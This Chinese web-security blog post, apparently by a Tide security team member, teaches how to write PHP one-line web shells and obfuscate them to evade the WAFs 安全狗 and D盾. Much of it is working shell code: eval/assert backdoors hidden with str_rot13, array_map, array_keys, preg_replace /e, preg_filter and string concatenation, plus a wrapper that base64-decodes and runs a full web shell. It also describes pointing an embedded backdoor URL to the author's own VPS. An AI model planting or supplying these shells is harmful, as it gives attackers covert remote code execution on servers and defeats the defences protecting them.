一句话木马

在渗透测试中最常用的就是一句话后门(小马)和中国菜刀的配合。如果出现某种WAF防护,就寻找一个免杀的大马挂马。

最常见的php一句话木马

<?php @eval($_POST['x']);?>

这个一句话木马由两部分组成,eval用来执行接收的代码。$_POST[‘x’]来接收数值。

本着这个原则,尝试改写一句话木马绕过WAF。

搜集了几个常用的php函数

执行代码的eval、assert、preg_replace

接收数据的$_POST、$_GET、$_REQUEST

php一句话免杀

str_rot13函数

<?php

$c=str_rot13('nffreg');

$c($_REQUEST['x']);

?>

str_rot13函数来替代assert。该函数对字符串执行ROT13编码。ROT13编码就是把每个字母在字母表中移动13位。

测试发现无法绕过安全狗。修改一下。

<?php

function xiaoma($a){

$c=str_rot13('nffreg');

$c($a);

}

xiaoma($_REQUEST['x']);

?>

即可绕过安全狗。

<?php

class One{

function xiaoma($x){

$c=str_rot13('n!ff!re!nffreg');

$str=explode('!',$c)[3];

$str($x);

}

}

$test=new One();

$test->xiaoma($_REQUEST['x']);

?>

再次修改,加了explode函数分割字符串,class封装类。可绕过D盾。

array_map函数

array_map() 函数将函数作用到数组中的每个值上,并返回一个新的数组。

<?php

$a1=array("1234","123456");

$a2=array(@$_REQUEST['x'],"1234");

$a=array_map(null,$a1,$a2)[0][1];

assert($a);

?>

即可绕过安全狗。

array_key函数

array_key() 函数也是返回包含数组的一个新数组。

<?php $a=array($_REQUEST['x']=>"3"); $b=array_keys($a)[0]; eval($b); ?>

索引数组变化为关联数组。

即可绕过安全狗、D盾。

preg_replace函数

用来正则匹配的一个函数。

<?php

function func(){

return $_REQUEST['x'];

}

preg_replace("/test/e",func(),"i am test");

?>

/e用来当做php代码解析。5.6版本以下实用。

测试可绕过安全狗和D盾。

preg_filter函数

根据preg_replace修改为preg_filter函数,也是用来执行正则的匹配替换。

<?php

$a=preg_filter('/\s+/','','as s er t');

$a($_REQUEST['x']);

?>

也可以绕过D盾、安全狗。

其他

<?php

function test($a){

$arr = array('a','s','s','e','r','t');

$func = '';

for($i=0;$i<count($arr);$i++) {

$func.=$func.$arr[$i];

}

$func=substr($func,-6);

$func($a);

}

test($_REQUEST['x']);

?>

也可以绕过D盾、安全狗。

php免杀大马

正好自己手里有一个php大马。但不免杀。尝试将源码base64加密后修改为php免杀大马。



将大马eval函数变为exit或者echo。burp抓取源代码。

将源代码拷贝下来,审计发现给源码存在一处后门。

base64解码一下

哦!!!真是可以。

将该base64地址修改为自己的vps地址。嘻嘻。

那现在只要eval函数可以执行这传base64的字符串就可以啦。

WAF对base64_encode、base64_decode查杀非常严格。

不断搜索、修改、编写,最终成功。

<?php

header("Content-type: text/html; charset=utf-8");

class one{

public function dama(){

$l='base';

$o='64_de';

$v='co';

$e='de';

$love=$l.$o.$v.$e;

$c="love";

$shellname='网站安全检测';

$password='xxx';

$myurl='http://www.xxx.com';

$a=$$c('code');//php源码

@eval($a);

}

}

$person = new one;

$person->dama();

?>

直接将php大马源码放在code处。即可。

也可以改造php免杀一句话木马。

比如这款

<?php

header("Content-type: text/html; charset=utf-8");

function test($code){

$password='xxx';

$a=preg_filter('/\s+/','','base 64 _ deco de');

$c=$a($code);

@eval($c);

}

$code=''; //code存放php大马

test($code);

?>

访问一下。

查看vps是否接收到。

![]()

参考资料:

关注我们

我是Tide安全团队的CSeroad,对web安全感兴趣的小伙伴可以关注或加入我们。Tide安全团队http://www.tidesec.net/

来源:freebuf.com 2019-06-17 00:40:31 by: CSeroad

请登录后发表评论

注册